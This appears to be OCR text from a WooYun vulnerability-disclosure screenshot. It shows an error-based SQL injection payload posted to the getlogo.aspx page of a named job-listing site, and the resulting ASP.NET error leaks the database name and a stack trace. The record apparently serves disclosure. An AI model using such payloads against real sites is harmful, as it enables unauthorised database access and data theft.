 在将 nvarchar 值 'cnjobs201...
www.newjobs.com.cn//company/getlogo.aspx
搜索
INT SQL XSS Encryption Encoding Other
Load URL http://www.newjobs.com.cn//company/getlogo.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data dwbh=7Q87bLdQ' AND 5459=CONVERT(INT,(select db_name())) AND '1'='1
Server Error in '/' Application.
在将 nvarchar 值 'cnjobs2010' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Exception: 在将 nvarchar 值 'cnjobs2010' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of
the exception can be identified using the exception stack trace below.
Stack Trace:
[Exception: 在将 nvarchar 值 'cnjobs2010' 转换成数据类型 int 时失败。]
DAL.DbHelperSQL.Query(String SQLString) +263
DAL.wzhwsql.GetList(String strSql) +48
gjrcw.company.getlogo.Page_Load(Object sender, EventArgs e) +340
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +50
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +627
Version Information: Microsoft .NET Framework Version:2.0.50727.3662; ASP.NET Version:2.0.50727.3668
www.wooyun.org